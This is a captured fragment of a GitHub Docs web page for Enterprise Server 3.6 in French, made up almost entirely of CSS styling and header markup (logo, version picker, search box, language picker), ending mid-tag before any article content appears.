.bzxvym{border-radius:6px;border:1px solid;border-color:transparent;font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#0969da;background-color:transparent;box-shadow:none;}/*!sc*/
.bzxvym:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.bzxvym:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.bzxvym:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.bzxvym[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.bzxvym[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bzxvym:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.bzxvym:active{-webkit-transition:none;transition:none;}/*!sc*/
.bzxvym:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.bzxvym:disabled [data-component=ButtonCounter],.bzxvym:disabled [data-component="leadingVisual"],.bzxvym:disabled [data-component="trailingAction"]{color:inherit;}/*!sc*/
@media (forced-colors:active){.bzxvym:focus{outline:solid 1px transparent;}}/*!sc*/
.bzxvym [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.bzxvym[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.bzxvym[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.bzxvym[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.bzxvym[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.bzxvym[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.bzxvym[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.bzxvym[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.bzxvym[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.bzxvym[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.bzxvym[data-block="block"]{width:100%;}/*!sc*/
.bzxvym [data-component="leadingVisual"]{grid-area:leadingVisual;color:#656d76;}/*!sc*/
.bzxvym [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.bzxvym [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.bzxvym [data-component="trailingAction"]{margin-right:-4px;color:#656d76;}/*!sc*/
.bzxvym [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.bzxvym [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.bzxvym:hover:not([disabled]){background-color:#f3f4f6;}/*!sc*/
.bzxvym:active:not([disabled]){background-color:hsla(220,14%,94%,1);}/*!sc*/
.bzxvym[aria-expanded=true]{background-color:hsla(220,14%,94%,1);}/*!sc*/
.bzxvym[data-component="IconButton"][data-no-visuals]{color:#656d76;}/*!sc*/
.bzxvym[data-no-visuals]{color:#0969da;}/*!sc*/
.bzxvym:has([data-component="ButtonCounter"]){color:#0969da;}/*!sc*/
.bzxvym:disabled[data-no-visuals]{color:#8c959f;}/*!sc*/
.bzxvym:disabled[data-no-visuals] [data-component=ButtonCounter]{color:inherit;}/*!sc*/
data-styled.g3[id="types__StyledButton-sc-ws60qy-0"]{content:"fJrWVP,ckTEwQ,iDngCn,eubRgp,gIiczF,bzxvym,"}/*!sc*/
.cEhRXB{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dmdEgz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;pointer-events:none;}/*!sc*/
.hROlum{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;}/*!sc*/
.iGPchh{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-weight:400;}/*!sc*/
.Ywlla{list-style:none;}/*!sc*/
.cUxMoC{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}/*!sc*/
.bQYDur{height:20px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#656d76;margin-left:8px;font-weight:initial;}/*!sc*/
[data-variant="danger"]:hover .Box-sc-g0xbh4-0,[data-variant="danger"]:active .bQYDur{color:#1F2328;}/*!sc*/
.gMkIpo{padding:0;margin:0;display:none;}/*!sc*/
.gMkIpo *{font-size:14px;}/*!sc*/
.enEvIH{padding:0;margin:0;display:block;}/*!sc*/
.enEvIH *{font-size:14px;}/*!sc*/
.eQiQea{grid-area:topper;}/*!sc*/
.giVcWX{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;grid-area:sidebar;}/*!sc*/
.ijSsTo{grid-area:intro;}/*!sc*/
.kohLxz{grid-area:content;}/*!sc*/
data-styled.g4[id="Box-sc-g0xbh4-0"]{content:"cEhRXB,dmdEgz,hROlum,iGPchh,Ywlla,cUxMoC,bQYDur,gMkIpo,enEvIH,eQiQea,giVcWX,ijSsTo,kohLxz,"}/*!sc*/
.daAEFx{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.gzcJGA{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
data-styled.g8[id="Octicon-sc-9kayk9-0"]{content:"daAEFx,gzcJGA,"}/*!sc*/
.hgjakc{margin:0;padding-inline-start:0;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g23[id="List__ListBox-sc-1x7olzq-0"]{content:"hgjakc,"}/*!sc*/
.bcdRxb{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;padding-right:0;font-size:14px;padding-top:0;padding-bottom:0;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;}/*!sc*/
.bcdRxb[aria-disabled]{cursor:not-allowed;}/*!sc*/
.bcdRxb[aria-disabled] [data-component="ActionList.Checkbox"]{background-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));border-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));}/*!sc*/
@media (hover:hover) and (pointer:fine){.bcdRxb:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.bcdRxb:focus-visible,.bcdRxb > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.bcdRxb:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.bcdRxb:focus{outline:solid 1px transparent !important;}}/*!sc*/
.bcdRxb [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.bcdRxb [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.bcdRxb:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.bcdRxb:hover:not([aria-disabled]),.bcdRxb:focus:not([aria-disabled]),.bcdRxb[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.bcdRxb:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.bcdRxb[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
.hUzceA{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:8px;padding-right:8px;padding-top:6px;padding-bottom:6px;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;}/*!sc*/
.hUzceA[aria-disabled]{cursor:not-allowed;}/*!sc*/
.hUzceA[aria-disabled] [data-component="ActionList.Checkbox"]{background-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));border-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));}/*!sc*/
@media (hover:hover) and (pointer:fine){.hUzceA:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.hUzceA:focus-visible,.hUzceA > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.hUzceA:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.hUzceA:focus{outline:solid 1px transparent !important;}}/*!sc*/
.hUzceA [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.hUzceA [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.hUzceA:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.hUzceA:hover:not([aria-disabled]),.hUzceA:focus:not([aria-disabled]),.hUzceA[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.hUzceA:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.hUzceA[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
.tHGBi{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:16px;padding-right:8px;font-size:12px;padding-top:6px;padding-bottom:6px;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;}/*!sc*/
.tHGBi[aria-disabled]{cursor:not-allowed;}/*!sc*/
.tHGBi[aria-disabled] [data-component="ActionList.Checkbox"]{background-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));border-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));}/*!sc*/
@media (hover:hover) and (pointer:fine){.tHGBi:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.tHGBi:focus-visible,.tHGBi > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.tHGBi:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.tHGBi:focus{outline:solid 1px transparent !important;}}/*!sc*/
.tHGBi [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.tHGBi [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.tHGBi:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.tHGBi:hover:not([aria-disabled]),.tHGBi:focus:not([aria-disabled]),.tHGBi[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.tHGBi:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.tHGBi[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
.joXUnH{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:24px;padding-right:8px;font-size:12px;padding-top:6px;padding-bottom:6px;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;}/*!sc*/
.joXUnH[aria-disabled]{cursor:not-allowed;}/*!sc*/
.joXUnH[aria-disabled] [data-component="ActionList.Checkbox"]{background-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));border-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));}/*!sc*/
@media (hover:hover) and (pointer:fine){.joXUnH:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.joXUnH:focus-visible,.joXUnH > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.joXUnH:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.joXUnH:focus{outline:solid 1px transparent !important;}}/*!sc*/
.joXUnH [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.joXUnH [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.joXUnH:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.joXUnH:hover:not([aria-disabled]),.joXUnH:focus:not([aria-disabled]),.joXUnH[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.joXUnH:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.joXUnH[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
.kfCNnm{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;padding-right:0;font-size:14px;padding-top:0;padding-bottom:0;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;font-weight:600;background-color:rgba(208,215,222,0.24);}/*!sc*/
.kfCNnm[aria-disabled]{cursor:not-allowed;}/*!sc*/
.kfCNnm[aria-disabled] [data-component="ActionList.Checkbox"]{background-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));border-color:var(--color-input-disabled-bg,rgba(175,184,193,0.2));}/*!sc*/
@media (hover:hover) and (pointer:fine){.kfCNnm:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.kfCNnm:focus-visible,.kfCNnm > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.kfCNnm:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.kfCNnm:focus{outline:solid 1px transparent !important;}}/*!sc*/
.kfCNnm [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.kfCNnm [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.kfCNnm:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.kfCNnm:hover:not([aria-disabled]),.kfCNnm:focus:not([aria-disabled]),.kfCNnm[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.kfCNnm:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.kfCNnm[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
.kfCNnm::after{position:absolute;top:calc(50% - 12px);left:-8px;width:4px;height:24px;content:"";background-color:#0969da;border-radius:6px;}/*!sc*/
data-styled.g25[id="Item__LiBox-sc-yeql7o-0"]{content:"bcdRxb,hUzceA,tHGBi,joXUnH,kfCNnm,"}/*!sc*/
.NyjZv{color:#0969da;-webkit-text-decoration:none;text-decoration:none;padding-left:8px;padding-right:8px;padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-radius:6px;color:inherit;}/*!sc*/
.NyjZv:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NyjZv:is(button){display:inline-block;padding:0;font-size:inherit;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.NyjZv:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cyYuMS{color:#0969da;-webkit-text-decoration:none;text-decoration:none;padding-left:16px;padding-right:8px;padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-radius:6px;color:inherit;font-size:12px;font-weight:400;}/*!sc*/
.cyYuMS:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cyYuMS:is(button){display:inline-block;padding:0;font-size:inherit;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.cyYuMS:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cOkRrb{color:#0969da;-webkit-text-decoration:none;text-decoration:none;padding-left:24px;padding-right:8px;padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-radius:6px;color:inherit;font-size:12px;font-weight:400;}/*!sc*/
.cOkRrb:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cOkRrb:is(button){display:inline-block;padding:0;font-size:inherit;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.cOkRrb:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.izJYWc{color:#0969da;-webkit-text-decoration:none;text-decoration:none;padding-left:32px;padding-right:8px;padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-radius:6px;color:inherit;font-size:12px;font-weight:400;}/*!sc*/
.izJYWc:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.izJYWc:is(button){display:inline-block;padding:0;font-size:inherit;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.izJYWc:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g26[id="Link__StyledLink-sc-14289xe-0"]{content:"NyjZv,cyYuMS,cOkRrb,izJYWc,"}/*!sc*/
.bwNwji{font-size:14px;line-height:20px;color:#1F2328;vertical-align:middle;background-color:#ffffff;border:1px solid var(--control-borderColor-rest,#d0d7de);border-radius:6px;outline:none;box-shadow:inset 0 1px 0 rgba(208,215,222,0.2);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;min-height:32px;width:100%;height:2rem;-webkit-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out;border-bottom-right-radius:unset;border-top-right-radius:unset;border-right:none;min-width:15rem;}/*!sc*/
.bwNwji input,.bwNwji textarea{cursor:text;}/*!sc*/
.bwNwji select{cursor:pointer;}/*!sc*/
.bwNwji::-webkit-input-placeholder{color:#6e7781;}/*!sc*/
.bwNwji::-moz-placeholder{color:#6e7781;}/*!sc*/
.bwNwji:-ms-input-placeholder{color:#6e7781;}/*!sc*/
.bwNwji::placeholder{color:#6e7781;}/*!sc*/
.bwNwji:focus-within{border-color:#0969da;outline:none;box-shadow:inset 0 0 0 1px #0969da;}/*!sc*/
.bwNwji > textarea{padding:12px;}/*!sc*/
@media (min-width:768px){.bwNwji{font-size:14px;}}/*!sc*/
data-styled.g38[id="TextInputWrapper__TextInputBaseWrapper-sc-1mqhpbi-0"]{content:"bwNwji,"}/*!sc*/
.iAxABo{background-repeat:no-repeat;background-position:right 8px center;padding-left:0;padding-right:0;width:100%;height:2rem;-webkit-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out;border-bottom-right-radius:unset;border-top-right-radius:unset;border-right:none;min-width:15rem;}/*!sc*/
.iAxABo > :not(:last-child){margin-right:8px;}/*!sc*/
.iAxABo .TextInput-icon,.iAxABo .TextInput-action{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;color:#656d76;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.iAxABo > input,.iAxABo > select{padding-left:12px;padding-right:12px;}/*!sc*/
data-styled.g39[id="TextInputWrapper-sc-1mqhpbi-1"]{content:"iAxABo,"}/*!sc*/
.jvumlb{border:0;font-size:inherit;font-family:inherit;background-color:transparent;-webkit-appearance:none;color:inherit;width:100%;}/*!sc*/
.jvumlb:focus{outline:0;}/*!sc*/
data-styled.g54[id="UnstyledTextInput-sc-14ypya-0"]{content:"jvumlb,"}/*!sc*/
.eHGBLZ{position:relative;color:#1F2328;padding:16px;border-style:solid;border-width:1px;border-radius:6px;margin-top:0;color:#1F2328;background-color:#fff8c5;border-color:rgba(212,167,44,0.4);}/*!sc*/
.eHGBLZ p:last-child{margin-bottom:0;}/*!sc*/
.eHGBLZ svg{margin-right:8px;}/*!sc*/
.eHGBLZ svg{color:#9a6700;}/*!sc*/
data-styled.g88[id="Flash__StyledFlash-sc-hzrzfc-0"]{content:"eHGBLZ,"}/*!sc*/
.cOfQQy{font-weight:600;font-size:32px;margin:0;font-size:14px;}/*!sc*/
data-styled.g92[id="Heading__StyledHeading-sc-1c1dgg0-0"]{content:"cOfQQy,"}/*!sc*/
</style></head><body><div id="__next"><a href="#main-content" class="visually-hidden skip-button color-bg-accent-emphasis color-fg-on-emphasis">Skip to main content</a><div data-container="header" class="border-bottom d-unset color-border-muted no-print z-3 color-bg-default Header_header__frpqb"><div></div><header class="color-bg-default p-2 position-sticky top-0 z-1 border-bottom" role="banner" aria-label="Main"><div class="d-flex flex-justify-between p-2 flex-items-center flex-wrap" data-testid="desktop-header"><div tabindex="-1" class="Header_logoWithClosedSearch__zhF6Q" id="github-logo"><a rel="" class="d-flex flex-items-center color-fg-default no-underline mr-3" href="/fr/enterprise-server@3.6"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-mark-github" viewBox="0 0 16 16" width="32" height="32" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg><span class="h4 text-semibold ml-2 mr-3">GitHub Docs</span></a><div class="hide-sm border-left pl-3"><div data-testid="version-picker" class=""><button type="button" aria-label="Select GitHub product version: current version is enterprise-server@3.6" class="types__StyledButton-sc-ws60qy-0 fJrWVP color-fg-default width-full p-1 pl-2 pr-2" id=":R9cr6:" aria-haspopup="true" tabindex="0"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 cEhRXB"><span data-component="text"><span style="white-space:pre-wrap">Version: </span><span class="f5 color-fg-muted text-normal" data-testid="field">Enterprise Server 3.6</span></span></span><span data-component="trailingAction" class="Box-sc-g0xbh4-0 dmdEgz"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-triangle-down" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></span></button></div></div></div><div class="d-flex flex-items-center"><div class="Header_searchContainerWithClosedSearch__h372b mr-3"><div data-testid="search"><div class="position-relative z-2"><form role="search" class="width-full d-flex visually-hidden"><meta name="viewport" content="width=device-width initial-scale=1"><label class="text-normal width-full"><span class="visually-hidden" aria-describedby="Enter a search term to find it in the GitHub Docs.">Search GitHub Docs</span><span class="TextInputWrapper__TextInputBaseWrapper-sc-1mqhpbi-0 TextInputWrapper-sc-1mqhpbi-1 bwNwji iAxABo TextInput-wrapper" aria-busy="false"><input type="search" required="" data-testid="site-search-input" placeholder="Search GitHub Docs" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="512" aria-label="Search GitHub Docs" aria-describedby="Enter a search term to find it in the GitHub Docs." data-component="input" class="UnstyledTextInput-sc-14ypya-0 jvumlb" value=""></span></label><button data-component="IconButton" aria-label="Search" data-no-visuals="true" class="types__StyledButton-sc-ws60qy-0 ckTEwQ"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></button></form></div></div></div><div class="d-none d-lg-flex flex-items-center"><div data-testid="language-picker" class="d-flex"><button data-component="IconButton" aria-label="Select language: current language is French" id=":Racr6:" aria-haspopup="true" tabindex="0" data-no-visuals="true" class="types__StyledButton-sc-ws60qy-0 iDngCn"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-globe" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path></svg></button></div></div><button data-component="IconButton" 